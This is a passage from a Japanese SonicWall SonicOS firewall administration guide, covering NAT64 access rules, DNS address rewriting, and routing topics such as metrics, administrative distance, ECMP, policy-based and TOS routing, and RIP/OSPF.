最後に、ログと状況のページをチェックして、オフラインのホストがあることを示すネットワーク監視からの (黄色の) 警告が表示されていないか確認する必要があります。正常にアクセスできない場合は、負荷分散用に設定されて いるすべてのリソースがファイアウォールから到達不能になっているおそれがあり、その場合には、それらのリソー スがオフラインでサービス停止の状態にあることが監視メカニズムによって検出されている可能性があります。負 荷分散用のリソース、およびそれらとファイアウォールの間のネットワーク接続の状態をチェックして、それらが正 常に機能していることを確認してください。

## <span id="page-65-0"></span>NAT64 ポリシーのためのWAN から WAN へのアクセス ルールの作成

IPv6 専用クライアントが IPv4 クライアント/サーバに対する接続を開始しても、NAT64 トランスレータに届く IPv6 パ ケットは、次のように通常の IPv6 パケットのように見えます。

- **.** 送信元ゾーンは LAN。
- **· 送信先ゾーンは WAN。**

これらのパケットは、NAT ポリシーによって処理された後、IPv4 パケットに変換され、再び SonicOS によって処理さ れます。この時点で、これらのパケットのソースゾーンは WAN であり、宛先ゾーンは元の IPv6 パケットと同じです。 これらの IPv4 パケットのキャッシュがまだ作成されていない場合、これらのパケットはポリシー検査を受けます。こ れらのパケットがドロップされないようにするには、WAN から WAN への許可アクセス ルールを設定する必要があ ります。

#### WAN から WAN へのアクセス ルールを作成するには、以下の手順に従います。

1. 「ポリシー | ルールとポリシー > アクセス ルール」ページに移動します。



2. 「+ ルールの追加」をクリックします。「アクセス ルールの作成」ウィザードが表示されます。



3. 以下のオプションを設定します。



4. 「適用」をクリックし、「次へ」をクリックしてウィザードの処理を続行します。

5. 「閉じる」を選択します。

## DNS 改竄

### はじめに

DNS 改竄では、クライアントが正しいサーバ IP アドレスに接続できるように、ファイアウォールがドメイン ネーム シ ステム (DNS) 応答に埋め込まれた IP アドレスを変更できます。具体的には、DNS 改竄によって次の 2 つの機能 が実行されます。

- <sup>l</sup> DNS クライアントがプライベート インターフェース上にあるとき、DNS 応答内のパブリック アドレスをプライ ベート アドレスに変換する。
- <sup>l</sup> DNS クライアントがパブリック インターフェース上にあるとき、プライベート アドレスをパブリック アドレスに変 換する。

### DNS 改竄の設定

DNS 改竄機能の使用が必要になる状況は 2 種類あります。

その 1 つを「「クライアント内部」」の図に示します。このシナリオでは、ローカル クライアントとローカル アプリケー ション サーバがどちらも装置のインターフェースの内側に配置されており、クライアントが利用する DNS サーバは 別のパブリック ネットワーク上にあります。クライアントが URL を使ってサーバにアクセスする場合、DNS サーバは アプリケーション サーバのパブリック アドレスをクライアントに返します。その場合、クライアントはそのパブリック ア ドレスを使ってローカル サーバにアクセスすることができません。

#### <span id="page-68-0"></span>クライアント内部



[「クライアント外部」](#page-68-1)は、もう1つの状況を示しています。DNS サーバとアプリケーション サーバは、装置のインター フェースの内側にあります。外部のクライアントがアプリケーション サーバにアクセスしようとすると、クライアントが 利用する DNS サーバは、プライベート アドレスを渡します。しかし、外部のクライアントはそのプライベート アドレス を使ってサーバにアクセスすることができません。

#### <span id="page-68-1"></span>クライアント外部



ルーティングルール

3

SD-WAN ルーティングおよびルートポリシーについては、「SD-WAN ルートポリシーの設定」を参照してください。

#### トピック:

- [ルーティングについて](#page-69-0)
	- [メトリックと管理距離](#page-70-0)
	- [ルート通知](#page-71-0)
	- ECMP [ルーティング](#page-72-0)
	- <sup>l</sup> [ポリシーベース](#page-72-1) ルーティング
	- <sup>l</sup> [ポリシーベース](#page-72-2) TOS ルーティング
	- <sup>l</sup> PBR [のメトリックベースの優先順位](#page-73-0)
	- <sup>l</sup> ポリシー [ベースのルーティングと](#page-74-0) IPv6
	- <sup>l</sup> OSPF および RIP [の高度なルーティング](#page-74-1) サービス
	- <sup>l</sup> ドロップ トンネル [インターフェース](#page-83-0)
	- <sup>l</sup> [アプリベースのルーティング](#page-84-0)
- <span id="page-69-0"></span><sup>l</sup> [ルールとポリシー](#page-84-1) > ルート ポリシー

ルーティングについて

SonicWall セキュリティ装置は、以下のルーティング プロトコルをサポートしています。

- **RIPv1 (ルーティング情報プロトコル)**
- $\cdot$  RIP<sub>v2</sub>
- **. OSPFv2 (オープン ショーテスト パス ファースト)**
- OSPFv3
- <sup>l</sup> PBR (ポリシーベース ルーティング)

#### トピック:

- [メトリックと管理距離](#page-70-0)
- <sup>l</sup> [ルート通知](#page-71-0)
- ECMP [ルーティング](#page-72-0)
- <sup>l</sup> [ポリシーベース](#page-72-1) TOS ルーティング
- <sup>l</sup> PBR [のメトリックベースの優先順位](#page-73-0)
- **.** ポリシー [ベースのルーティングと](#page-74-0) IPv6
- **.** OSPF および RIP [の高度なルーティング](#page-74-1) サービス
- <span id="page-70-0"></span><sup>l</sup> ポリシー [ベースのルーティングと](#page-74-0) IPv6

## メトリックと管理距離

メトリックと管理距離は、ネットワーク パフォーマンス、可読性、回路選択に影響します。

## メトリックについて

メトリックとは、静的ルートおよび動的ルートに割り当てられる重み付けされたコストのことです。メトリックにより、 複数のルートのうち最良のもの、通常はメトリックが最小のゲートウェイが決定されます。通常、このゲートウェイが デフォルト ゲートウェイです。

メトリックは 1 から 254 までの値で指定します。「 [「メトリック値の説明」」](#page-70-1)を参照してください。低い値の方が適切と見 なされ、高い値よりも優先されます。SonicOS は、直接接続されたインターフェース、静的にエンコードされたルー ト、および動的な IP ルーティング プロトコルに対して Cisco が定義したメトリック値に準拠しています。



#### <span id="page-70-1"></span>メトリック値の説明

### 管理距離について

管理距離は、送信元が異なる 2 つの同一ルートがある場合にルートの送信元としてどちらを使用するかに影響を 与える値です。管理距離の値が小さいほど、そのルートの信頼度は高くなります。

設定された管理距離は、次のためのルート選択時に ZebOS コンポーネントでのみ使用されます。

- <sup>l</sup> PBR 内への登録
- <sup>l</sup> ある静的ルートが特定のルーティング プロトコルから受け取ったルートと競合した際の、他のルーティング プロトコルへの再配布

管理距離は、PBR 自身内でのルートの優先順位付けには使用されません。そのため、動的ルーティングが使用 中でない限り、静的ルートに対して設定されている管理距離には影響力がありません。動的ルーティングが使用 されている場合、管理距離は、PBR で定義されている静的ルートと、OSPF、RIP、BGP などのプロトコルから受け 取る可能性がある、その他の点では等価な動的ルートとを比較するために使用できるメカニズムを提供します。 既定では、ネットワーク サービス モジュール (NSM) 内に挿入された PBR 静的ルートの管理距離は、PBR ルート で定義されているメトリックと等しくなります。必要に応じて、各静的ルートの管理距離は、管理距離に対する個別 値の入力時に、異なる値に設定できます。

例えば、単純な (送信先のみの) 静的ルート (例: 送信先 = 14.1.1.0/24) がメトリック 10 で定義されていて、管理 距離が既定値である「自動」に設定されている場合、このルートは管理距離とメトリック 10 を用いて NSM 内に登 録されます。

ここで、同じ 14.1.1.0/24 へのルートを RIP と OSPF の両方から受け取ったと仮定します。RIP ルートは既定の 管理距離 120 を、OSPF ルートは 110 を持つため、既定の管理距離 (= メトリック) が 10 である静的ルートは、どち らのルートよりも優先されます。そのため、NSM は OSPF および RIP ルートのどちらも PBR 内に登録しません。し かし、静的ルートの管理距離が 115 に設定されていたとすると (メトリックは 10 のまま)、OSPF ルート (管理距離 110) は静的ルートよりも優先されますが、RIP ルートが静的ルートよりも優先されることはありません。OSPF ルー トが存在しなくなったとした場合、NSM は OSPF ルートを削除しますが、RIP ルートについては、120 の管理距離 (AD) が静的ルートの 115 AD よりも大きいため、登録されることはありません。

上記のどちらのケースでも、静的ルートは依然として PBR で優先されます。NSM から PBR 内に登録された既定 以外のすべてのルートはメトリック 110 で追加されており、この値は静的ルートのメトリック 10 よりも大きいからで す。

静的ルートで 110 という管理距離と "メトリック > 110" を満たすメトリックが使用されている場合、NSM に渡されたメ トリック値は、OSPF がこの静的ルートと競合する任意の OSPF ルートの OSPF メトリック (またはコスト) との比較 を行う際に OSPF によって使用されます。

## <span id="page-71-0"></span>ルート通知

SonicWall セキュリティ装置は、RIPv1 または RIPv2 を使用して、その静的ルートおよび動的ルートをネットワーク上 の他のルータに通知します。セキュリティ装置とリモート VPN ゲートウェイとの間で VPN トンネルの状況が変化し た場合にも、RIPv2 で通知します。ご利用のルータの機能または設定に基づき、次のいずれかを選択します。

- <sup>l</sup> RIPv1。プロトコルの初期バージョンであり、機能が少なく、マルチキャストではなくブロードキャストを使って パケット送信を行います。
- <sup>l</sup> RIPv2。プロトコルの後継バージョンであり、近隣ルータへのルーティング テーブルのマルチキャスト時のサ ブネット情報や、ルート学習のためのルート タグを含めます。RIPv2 パケットは下位互換性があり、マルチ キャスト パケットのリッスンするオプションを提供する一部の RIPv1 実装でも受け付けることができます。
「RIPv2 有効 (ブロードキャスト)」を選択すると、パケットをマルチキャストする代わりにブロードキャストしま す。これは RIPv1 ルータと RIPv2 ルータが混合する異機種ネットワークに適しています。

## ECMP ルーティング

SonicOS はイコールコスト マルチパス (ECMP) ルーティングをサポートしています。これは、パケットのルーティング をコストが等しい複数のパスに沿って行うための手法です。転送エンジンは、ネクストホップによってパスを識別し ます。パケットの転送時、ルータはどのネクストホップ (パス) を使用するかを決定する必要があります。マルチパス ルーティングは、大半のルーティング プロトコルと組み合わせて使用できます。

SonicOS では、ECMP ルーティングを使用して、特定のルートの送信先に対して複数のネクスト ホップを指定でき ます。大量の要件がある環境では、そうすべき理由がいくつかあります。ルータはほとんどの場合、1 つの ISP し か使用しませんが、何らかの理由で最初の ISP に問題が生じた場合に別の ISP に切り替える可能性がありま す。マルチパスのもう 1 つの用途は、スタンバイ状態のパスを維持し、帯域幅の要求が事前に定義されたしきい 値を上回った場合に限りそのパスを有効にすることです。SonicOS は最大 4 つのネクストホップ パスをサポートし ます。

オープン ショーテスト パス ファースト (OSPF) や中間システム間連携 (ISIS) など、さまざまなルーティング プロトコ ルで ECMP ルーティングが明示的に許可されています。一部のルータ実装では、RIP やその他のルーティング プ ロトコルでのイコールコスト マルチパスの使用も可能です。

# ポリシーベースルーティング

単純な静的ルーティング エントリには、特定の条件に一致するトラフィックの処理方法を指定します。 条件には、 送信先アドレス、送信先ネットマスク、トラフィックを転送するゲートウェイ、そのゲートウェイがあるインターフェース、 ルート メトリックなどがあります。この静的ルーティングはほとんどの静的要件を満たしますが、送信先アドレスを 指定している場合にのみ転送可能となります。

ポリシー ベース ルーティング (PBR) を使用すると、拡張静的ルートを作成して、トラフィックをさらに柔軟かつきめ 細かく処理できます。SonicOS PBR では、送信元アドレス、送信元ネットマスク、送信先アドレス、送信先ネットマス ク、サービス、インターフェース、およびメトリックに基づいて照合を行うことができます。このルーティングを使用す ると、多数のユーザ定義変数に基づいて、転送元から転送先に至るルートを完全に制御できます。

PBR は完全修飾ドメイン名 (FQDN) をサポートしています。FQDN は PBR エントリの送信元や送信先としては使 用可能です。PBR エントリは高度なルーティング プロトコルに再配布できます。

## ポリシーベースTOS ルーティング

サービス種別 (TOS) および TOS マスク値によってポリシーベース ルーティング (PBR) ポリシーを定義する場合、 SonicOS ではポリシーベースの TOS (サービス種別) ルーティングがサポートされます。TOS およびマスク値が定 義されている場合、これらの値は、ルート一致の検索時に、関連付けられている IP パケットの TOS/DSCP フィー ルド (IP ヘッダー内) と比較されます。

TOS 値は IP パケット ヘッダー内の 8 ビット フィールドと比較されます (このヘッダーの詳細については、差別化 サービスに関する RFC 2474、および明示的輻輳通知に関する RFC 2168 を参照してください)。TOS 値は、定量的 なパフォーマンス要件 (ピーク帯域幅など) や、相対パフォーマンスに基づく要件 (クラスによる差別化など) に関連 するサービスを定義するために使用できます。

TOS ルーティングは既存の SonicOS QoS マーキングとは異なります。後者はパケットのルーティングに影響せ ず、受信パケットの TOS フィールドに基づいた異なる形でのパケットの転送を行うことができません。TOS ルーティ ングでは、ポリシー ルートによる TOS 値/TOS マスクのペアの定義を許可して、受信パケットとの比較によって転 送を差別化できるようにすることで、この機能を実現しています。TOS ルーティングはパケットがセキュリティ装置 に入るときにのみ適用されます。

TOS ルーティングでは、送信元 IP、送信先 IP、およびサービス値がそれぞれ同一で TOS 値/TOS マスク値が異 なる、複数のポリシー ルートを定義することができます。これにより、TOS フィールドがマークされたパケットを、受 信パケット内の TOS フィールドの値に基づいて異なる形で転送できます。

SonicOS よりも前に定義されたどの PBR ポリシー ルートにも、TOS/TOS マスク用に定義された値はありません。 同様に、TOS/TOS マスク フィールドの既定値は 0 になっています (値が定義されていません)。

0 以外の TOS 値を持つポリシー ルートの優先順位は、送信先のみの単純なすべてのルートよりも高くなります が、送信元またはサービスを定義しているどのポリシー ルートよりも低くなります。2 つの TOS ポリシー ルートを比 較する場合、送信元、送信先、サービス値が (定義済みであれ未定義であれ) どちらも同じとすると、1 に設定され ている TOS マスク ビットの数がより多い TOS ルートのほうが、設定されている TOS マスク ビット数の少ない TOS ルートよりも優先されます。

PBR ルートの一般的な優先順位 (高いものから低いものへの順) は、TOS に対して「すべて」でも 0 でもない値が 定義されているポリシー フィールドに基づき、次のようになります。

- <sup>l</sup> 送信先、送信元、サービス、TOS
- 送信先、送信元、サービス
- <sup>l</sup> 送信先、送信元、TOS
- <sup>l</sup> 送信先、送信元
- <sup>l</sup> 送信先、サービス、TOS
- 送信先、サービス
- <sup>l</sup> 送信先、TOS
- <sup>l</sup> 送信先
- <sup>l</sup> 送信元、サービス、TOS
- 送信元、サービス
- <sup>l</sup> 送信元、TOS
- <sup>l</sup> 送信元
- <sup>l</sup> サービス、TOS
- サービス
- <sup>l</sup> TOS

### PBR のメトリックベースの優先順位

SonicOS は、ポリシーベース ルーティング (PBR) でルート ポリシーに割り当てられるメトリックによる重み付けコスト をサポートしています。これにより、ルートの優先順位付けにおいて既定で使用されるルート限定度よりも設定さ れたメトリックを優先させることができます。メトリックは 0 から 255 までの値をとります。メトリックは低い値のほうが 適切と見なされ、高い値よりも優先されます。

PBR ルートの一般的な優先順位 (高いものから低いものへの順) は、TOS に対して「すべて」および 0 以外の値 が定義されているポリシー フィールドに基づき、次のようになります。

- <sup>l</sup> 送信先、送信元、サービス、TOS
- 送信先、送信元、サービス
- <sup>l</sup> 送信先、送信元、TOS
- <sup>l</sup> 送信先、送信元
- <sup>l</sup> 送信先、サービス、TOS
- <sup>l</sup> 送信先、サービス
- <sup>l</sup> 送信先、TOS
- <sup>l</sup> 送信先
- **。** 送信元、 サービス、TOS
- 送信元、サービス
- <sup>l</sup> 送信元、TOS
- <sup>l</sup> 送信元
- $H F \times TOS$
- <sup>l</sup> サービス
- <sup>l</sup> TOS

これら 15 の分類内で、ルートはさらに、定義されたルート登録の累積的な限定度に基づいて優先順位付けされ ます。送信元と送信先のフィールドでは、アドレス オブジェクトで表される IP アドレスの個数に基づいて限定度が 測定されます。例えば、ネットワーク アドレス オブジェクト 10.0.0.0/24 は、256 個の IP アドレスを表し、ネット ワーク アドレス オブジェクト 10.0.0.0/20 は 4096 個の IP アドレスを表します。ネットワーク プレフィックスが長い /24 (24 ビット) のほうが表せるホスト IP アドレス数は少なくなり、限定度が高くなります。

メトリックで重み付けされた新しいオプションにより、ルートの優先順位付けにおいてルート限定度よりも設定され たメトリックを優先させることができます。このオプションが有効になっている場合、優先順位付けには以下の要素 が次の表記順で優先的に使用されます。

- 1. ルート クラス (送信元、送信先、サービス、および、「すべて」および 0 以外の値を持つ TOS のフィールドの 組み合わせによって決まります)
- 2. メトリックの値
- 3. 送信元、送信先、サービス、および TOS フィールドの累積的限定度

## ポリシー ベースのルーティングとIPv6

SonicOS の IPv6 実装の詳細については、「IPv6」を参照してください。

IPv6 に対してポリシー ベースのルーティングを完全にサポートするには、「ポリシー | ルールとポリシー > ルーティ ング ルール」でルート ポリシーに対して IPv6 アドレス オブジェクトとゲートウェイを選択します。「ルート ポリシー」 テーブル内のエントリは、IPv4 と IPv6 との切り替えが可能です。

次世代 RIP (RIPng) は、IPv6 ベースのネットワークを通して、ルート計算のための情報を交換することを可能にす る、IPv6 に対するルーティング情報プロトコルです。

ルート通知またはルート ポリシーの設定については、[「ルート通知](#page-71-0)」を参照してください。

# OSPF および RIP の高度なルーティング サービス

SonicOS では、ポリシー ベース ルーティングおよび RIP 通知のほかに、高度なルーティング サービス (ARS) を有 効にするオプションが用意されています。高度なルーティング サービスは、ルーティング情報プロトコル (RIPv1 - RFC1058 および RIPv2 - RFC2453) および Open Shortest Path First (OSPFv2 - RFC2328) の通知およびリッスンを 全面的にサポートしています。高度なルーティング サービスを有効にするのは、この 2 つの動的ルーティング プロ トコルの一方または両方をサポートする必要がある環境のみにしてください。

RIP および OSPF は、さまざまな規模のネットワークでルート決定処理を自動化するのに広く使用されている Interior Gateway Protocols (IGP) です。RIP が小規模なネットワークでよく使用されるのに対して、OSPF はそれより も大きなネットワークで使用されます。ただし、ネットワークの規模のみを見てプロトコルの妥当性を判断するので はなく、ネットワーク速度、相互運用性要件、ネットワーク全体の複雑さなども考慮する必要があります。RIPv1 と

75

RIPv2 のどちらも ARS でサポートされており、両者の最大の違いは RIPv2 が VLSM (可変長サブネット マスク)、認 証、およびルーティング更新をサポートしていることです[。「ルーティング情報プロトコルの違い」](#page-75-0) の表は、RIPv1、 RIPv2、OSPFv2/OSPFv3 の主な違いをまとめたものです。

#### <span id="page-75-0"></span>ルーティング情報プロトコルの違い



#### トピック:

- <sup>l</sup> ルーティング [サービスについて](#page-75-1)
- <span id="page-75-1"></span>**. OSPF [の条件](#page-79-0)**

### ルーティングサービスについて

#### トピック:

- [プロトコル種別](#page-75-2)
- [最大ホップ数](#page-76-0)
- スプリット [ホライズン](#page-77-0)
- <sup>l</sup> ポイズン [リバース](#page-77-1)
- ルーティング [テーブル更新](#page-77-2)
- <sup>l</sup> サブネット [サイズのサポート](#page-77-3)
- <sup>l</sup> [自律システム](#page-78-0) トポロジ

### <span id="page-75-2"></span>プロトコル種 別

RIP などの距離ベクトル プロトコルがホップ数のみに基づいてルーティング メトリックを決めているのに対して、 OSPF などのリンク状態プロトコルではメトリックを決めるときにリンクの状態を考慮に入れます。例えば、OSPF で は参照帯域幅 (既定では 100Mbit) をインターフェース速度で割ってインターフェース メトリックを決めており、リンク の速度が速くなればなるほど、コストが低くなり、的確なパスが選択される確率が高くなります。コストが最も低い ルートを決めるためのネットワーク例に示したサンプル ネットワークを考えます。



#### <span id="page-76-1"></span>コストが最も低いルートを決めるためのネットワーク例

前述の [「コストが最も低いルートを決めるためのネットワーク例」の](#page-76-1)サンプル ネットワークでは、ホスト A が RIP を 使用してホスト B に到達しようとした場合、コストが最も低いルートはルータ A からルータ B となり、比較的低速の 64kbps リンクを通ることになります。OSPF を使用すると、ルータ A からルータ B へのコストが 1562 になるのに対 して、ルータ A からルータ C、ルータ D、ルータ B へのへのコストは 364 で、優先ルートになります。

### <span id="page-76-0"></span>最大ホップ数

